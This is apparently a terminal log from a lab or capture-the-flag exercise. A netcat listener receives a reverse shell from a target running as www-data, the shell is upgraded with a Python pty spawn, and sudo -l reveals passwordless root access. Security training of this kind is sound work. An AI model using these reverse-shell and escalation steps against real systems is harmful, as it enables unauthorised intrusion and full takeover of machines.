 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.8.29.132] from (UNKNOWN) [10.10.90.191] 59922
sh: 0: can't access tty; job control turned off
$ whomi
sh: 1: whomi: not found
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: ALL
www-data@ubuntu:/usr/lib/cgi-bin$